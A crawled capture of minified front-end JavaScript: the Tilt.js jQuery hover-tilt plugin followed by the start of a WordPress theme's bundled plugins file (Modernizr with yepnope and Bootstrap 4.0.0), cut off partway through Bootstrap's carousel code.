"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"===("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=function(i,s){return void 0===s&&(s="undefined"!=typeof window?require("jquery"):require("jquery")(i)),t(s),s}:t(jQuery)}(function(t){return t.fn.tilt=function(i){var s=function(){this.ticking||(requestAnimationFrame(g.bind(this)),this.ticking=!0)},e=function(){var i=this;t(this).on("mousemove",o),t(this).on("mouseenter",a),this.settings.reset&&t(this).on("mouseleave",l),this.settings.glare&&t(window).on("resize",d.bind(i))},n=function(){var i=this;void 0!==this.timeout&&clearTimeout(this.timeout),t(this).css({transition:this.settings.speed+"ms "+this.settings.easing}),this.settings.glare&&this.glareElement.css({transition:"opacity "+this.settings.speed+"ms "+this.settings.easing}),this.timeout=setTimeout(function(){t(i).css({transition:""}),i.settings.glare&&i.glareElement.css({transition:""})},this.settings.speed)},a=function(i){this.ticking=!1,t(this).css({"will-change":"transform"}),n.call(this),t(this).trigger("tilt.mouseEnter")},r=function(i){return"undefined"==typeof i&&(i={pageX:t(this).offset().left+t(this).outerWidth()/2,pageY:t(this).offset().top+t(this).outerHeight()/2}),{x:i.pageX,y:i.pageY}},o=function(t){this.mousePositions=r(t),s.call(this)},l=function(){n.call(this),this.reset=!0,s.call(this),t(this).trigger("tilt.mouseLeave")},h=function(){var i=t(this).outerWidth(),s=t(this).outerHeight(),e=t(this).offset().left,n=t(this).offset().top,a=(this.mousePositions.x-e)/i,r=(this.mousePositions.y-n)/s,o=(this.settings.maxTilt/2-a*this.settings.maxTilt).toFixed(2),l=(r*this.settings.maxTilt-this.settings.maxTilt/2).toFixed(2),h=Math.atan2(this.mousePositions.x-(e+i/2),-(this.mousePositions.y-(n+s/2)))*(180/Math.PI);return{tiltX:o,tiltY:l,percentageX:100*a,percentageY:100*r,angle:h}},g=function(){return this.transforms=h.call(this),this.reset?(this.reset=!1,t(this).css("transform","perspective("+this.settings.perspective+"px) rotateX(0deg) rotateY(0deg)"),void(this.settings.glare&&(this.glareElement.css("transform","rotate(180deg) translate(-50%, -50%)"),this.glareElement.css("opacity","0")))):(t(this).css("transform","perspective("+this.settings.perspective+"px) rotateX("+("x"===this.settings.disableAxis?0:this.transforms.tiltY)+"deg) rotateY("+("y"===this.settings.disableAxis?0:this.transforms.tiltX)+"deg) scale3d("+this.settings.scale+","+this.settings.scale+","+this.settings.scale+")"),this.settings.glare&&(this.glareElement.css("transform","rotate("+this.transforms.angle+"deg) translate(-50%, -50%)"),this.glareElement.css("opacity",""+this.transforms.percentageY*this.settings.maxGlare/100)),t(this).trigger("change",[this.transforms]),void(this.ticking=!1))},c=function(){var i=this.settings.glarePrerender;if(i||t(this).append('<div class="js-tilt-glare"><div class="js-tilt-glare-inner"></div></div>'),this.glareElementWrapper=t(this).find(".js-tilt-glare"),this.glareElement=t(this).find(".js-tilt-glare-inner"),!i){var s={position:"absolute",top:"0",left:"0",width:"100%",height:"100%"};this.glareElementWrapper.css(s).css({overflow:"hidden","pointer-events":"none"}),this.glareElement.css({position:"absolute",top:"50%",left:"50%","background-image":"linear-gradient(0deg, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%)",width:""+2*t(this).outerWidth(),height:""+2*t(this).outerWidth(),transform:"rotate(180deg) translate(-50%, -50%)","transform-origin":"0% 0%",opacity:"0"})}},d=function(){this.glareElement.css({width:""+2*t(this).outerWidth(),height:""+2*t(this).outerWidth()})};return t.fn.tilt.destroy=function(){t(this).each(function(){t(this).find(".js-tilt-glare").remove(),t(this).css({"will-change":"",transform:""}),t(this).off("mousemove mouseenter mouseleave")})},t.fn.tilt.getValues=function(){var i=[];return t(this).each(function(){this.mousePositions=r.call(this),i.push(h.call(this))}),i},t.fn.tilt.reset=function(){t(this).each(function(){var i=this;this.mousePositions=r.call(this),this.settings=t(this).data("settings"),l.call(this),setTimeout(function(){i.reset=!1},this.settings.transition)})},this.each(function(){var s=this;this.settings=t.extend({maxTilt:t(this).is("[data-tilt-max]")?t(this).data("tilt-max"):20,perspective:t(this).is("[data-tilt-perspective]")?t(this).data("tilt-perspective"):300,easing:t(this).is("[data-tilt-easing]")?t(this).data("tilt-easing"):"cubic-bezier(.03,.98,.52,.99)",scale:t(this).is("[data-tilt-scale]")?t(this).data("tilt-scale"):"1",speed:t(this).is("[data-tilt-speed]")?t(this).data("tilt-speed"):"400",transition:!t(this).is("[data-tilt-transition]")||t(this).data("tilt-transition"),disableAxis:t(this).is("[data-tilt-disable-axis]")?t(this).data("tilt-disable-axis"):null,axis:t(this).is("[data-tilt-axis]")?t(this).data("tilt-axis"):null,reset:!t(this).is("[data-tilt-reset]")||t(this).data("tilt-reset"),glare:!!t(this).is("[data-tilt-glare]")&&t(this).data("tilt-glare"),maxGlare:t(this).is("[data-tilt-maxglare]")?t(this).data("tilt-maxglare"):1},i),null!==this.settings.axis&&(console.warn("Tilt.js: the axis setting has been renamed to disableAxis. See https://github.com/gijsroge/tilt.js/pull/26 for more information"),this.settings.disableAxis=this.settings.axis),this.init=function(){t(s).data("settings",s.settings),s.settings.glare&&c.call(s),e.call(s)},this.init()})},t("[data-tilt]").tilt(),!0});
//3D Animation / Tilt Js

--- FILE ---
content_type: application/x-javascript
request_url: https://unitedetpl.com/wp-content/themes/reobiz/assets/js/plugins.js?ver=20151215
body_size: 97125
content:
/* ==========================================================================
   1. Modernizr
   2. Bootstrap
   3. Owl Carousel
   4. Slick
   5. Way Points
   6. Way Points Stikcy
   7. Counter Up
   8. Isotope
   9. Magnify Popup
  10. Materialize

   ========================================================================== */




/* ==========================================================================
   1. Modernizr
   ========================================================================== */
/* Modernizr 2.8.3 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.8.3",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b)&&c(b).matches||!1;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!F(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J("indexedDB",a)},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.borderradius=function(){return J("borderRadius")},s.boxshadow=function(){return J("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return typeof a=="string"?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){c||(c=b);if(k)return c.createElement(a);d||(d=n(c));var g;return d.cache[a]?g=d.cache[a].cloneNode():f.test(a)?g=(d.cache[a]=d.createElem(a)).cloneNode():g=d.createElem(a),g.canHaveChildren&&!e.test(a)&&!g.tagUrn?d.frag.appendChild(g):g}function p(a,c){a||(a=b);if(k)return a.createDocumentFragment();c=c||n(a);var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return s.shivCSS&&!g&&!c.hasCSS&&(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g,h="_html5shiv",i=0,j={},k;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){g=!0,k=!0}})();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,e.prefixed=function(a,b,c){return b?J(a,b,c):J(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};



/* ==========================================================================
   2. Bootstrap
   ========================================================================== */
   /*!
  * Bootstrap v4.0.0 (https://getbootstrap.com)
  * Copyright 2011-2018 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],e):e(t.bootstrap={},t.jQuery,t.Popper)}(this,function(t,e,n){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function s(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(this,arguments)}e=e&&e.hasOwnProperty("default")?e.default:e,n=n&&n.hasOwnProperty("default")?n.default:n;var o,a,l,h,c,u,f,d,_,g,p,m,v,E,T,y,C,I,A,b,D,S,w,N,O,k,P=function(t){var e=!1;function n(e){var n=this,s=!1;return t(this).one(i.TRANSITION_END,function(){s=!0}),setTimeout(function(){s||i.triggerTransitionEnd(n)},e),this}var i={TRANSITION_END:"bsTransitionEnd",getUID:function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},getSelectorFromElement:function(e){var n,i=e.getAttribute("data-target");i&&"#"!==i||(i=e.getAttribute("href")||""),"#"===i.charAt(0)&&(n=i,i=n="function"==typeof t.escapeSelector?t.escapeSelector(n).substr(1):n.replace(/(:|\.|\[|\]|,|=|@)/g,"\\$1"));try{return t(document).find(i).length>0?i:null}catch(t){return null}},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(n){t(n).trigger(e.end)},supportsTransitionEnd:function(){return Boolean(e)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var s in n)if(Object.prototype.hasOwnProperty.call(n,s)){var r=n[s],o=e[s],a=o&&i.isElement(o)?"element":(l=o,{}.toString.call(l).match(/\s([a-zA-Z]+)/)[1].toLowerCase());if(!new RegExp(r).test(a))throw new Error(t.toUpperCase()+': Option "'+s+'" provided type "'+a+'" but expected type "'+r+'".')}var l}};return e=("undefined"==typeof window||!window.QUnit)&&{end:"transitionend"},t.fn.emulateTransitionEnd=n,i.supportsTransitionEnd()&&(t.event.special[i.TRANSITION_END]={bindType:e.end,delegateType:e.end,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}}),i}(e),L=(a="alert",h="."+(l="bs.alert"),c=(o=e).fn[a],u={CLOSE:"close"+h,CLOSED:"closed"+h,CLICK_DATA_API:"click"+h+".data-api"},f="alert",d="fade",_="show",g=function(){function t(t){this._element=t}var e=t.prototype;return e.close=function(t){t=t||this._element;var e=this._getRootElement(t);this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},e.dispose=function(){o.removeData(this._element,l),this._element=null},e._getRootElement=function(t){var e=P.getSelectorFromElement(t),n=!1;return e&&(n=o(e)[0]),n||(n=o(t).closest("."+f)[0]),n},e._triggerCloseEvent=function(t){var e=o.Event(u.CLOSE);return o(t).trigger(e),e},e._removeElement=function(t){var e=this;o(t).removeClass(_),P.supportsTransitionEnd()&&o(t).hasClass(d)?o(t).one(P.TRANSITION_END,function(n){return e._destroyElement(t,n)}).emulateTransitionEnd(150):this._destroyElement(t)},e._destroyElement=function(t){o(t).detach().trigger(u.CLOSED).remove()},t._jQueryInterface=function(e){return this.each(function(){var n=o(this),i=n.data(l);i||(i=new t(this),n.data(l,i)),"close"===e&&i[e](this)})},t._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},s(t,null,[{key:"VERSION",get:function(){return"4.0.0"}}]),t}(),o(document).on(u.CLICK_DATA_API,'[data-dismiss="alert"]',g._handleDismiss(new g)),o.fn[a]=g._jQueryInterface,o.fn[a].Constructor=g,o.fn[a].noConflict=function(){return o.fn[a]=c,g._jQueryInterface},g),R=(m="button",E="."+(v="bs.button"),T=".data-api",y=(p=e).fn[m],C="active",I="btn",A="focus",b='[data-toggle^="button"]',D='[data-toggle="buttons"]',S="input",w=".active",N=".btn",O={CLICK_DATA_API:"click"+E+T,FOCUS_BLUR_DATA_API:"focus"+E+T+" blur"+E+T},k=function(){function t(t){this._element=t}var e=t.prototype;return e.toggle=function(){var t=!0,e=!0,n=p(this._element).closest(D)[0];if(n){var i=p(this._element).find(S)[0];if(i){if("radio"===i.type)if(i.checked&&p(this._element).hasClass(C))t=!1;else{var s=p(n).find(w)[0];s&&p(s).removeClass(C)}if(t){if(i.hasAttribute("disabled")||n.hasAttribute("disabled")||i.classList.contains("disabled")||n.classList.contains("disabled"))return;i.checked=!p(this._element).hasClass(C),p(i).trigger("change")}i.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!p(this._element).hasClass(C)),t&&p(this._element).toggleClass(C)},e.dispose=function(){p.removeData(this._element,v),this._element=null},t._jQueryInterface=function(e){return this.each(function(){var n=p(this).data(v);n||(n=new t(this),p(this).data(v,n)),"toggle"===e&&n[e]()})},s(t,null,[{key:"VERSION",get:function(){return"4.0.0"}}]),t}(),p(document).on(O.CLICK_DATA_API,b,function(t){t.preventDefault();var e=t.target;p(e).hasClass(I)||(e=p(e).closest(N)),k._jQueryInterface.call(p(e),"toggle")}).on(O.FOCUS_BLUR_DATA_API,b,function(t){var e=p(t.target).closest(N)[0];p(e).toggleClass(A,/^focus(in)?$/.test(t.type))}),p.fn[m]=k._jQueryInterface,p.fn[m].Constructor=k,p.fn[m].noConflict=function(){return p.fn[m]=y,k._jQueryInterface},k),j=function(t){var e="carousel",n="bs.carousel",i="."+n,o=t.fn[e],a={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},l={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},h="next",c="prev",u="left",f="right",d={SLIDE:"slide"+i,SLID:"slid"+i,KEYDOWN:"keydown"+i,MOUSEENTER:"mouseenter"+i,MOUSELEAVE:"mouseleave"+i,TOUCHEND:"touchend"+i,LOAD_DATA_API:"load"+i+".data-api",CLICK_DATA_API:"click"+i+".data-api"},_="carousel",g="active",p="slide",m="carousel-item-right",v="carousel-item-left",E="carousel-item-next",T="carousel-item-prev",y={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},C=function(){function o(e,n){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(n),this._element=t(e)[0],this._indicatorsElement=t(this._element).find(y.INDICATORS)[0],this._addEventListeners()}var C=o.prototype;return C.next=function(){this._isSliding||this._slide(h)},C.nextWhenVisible=function(){!document.hidden&&t(this._element).is(":visible")&&"hidden"!==t(this._element).css("visibility")&&this.next()},C.prev=function(){this._isSliding||this._slide(c)},C.pause=function(e){e||(this._isPaused=!0),t(this._element).find(y.NEXT_PREV)[0]&&P.supportsTransitionEnd()&&(P.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},C.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},C.to=function(e){var n=this;this._activeElement=t(this._element).find(y.ACTIVE_ITEM)[0];var i=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)t(this._element).one(d.SLID,function(){return n.to(e)});else{if(i===e)return this.pause(),void this.cycle();var 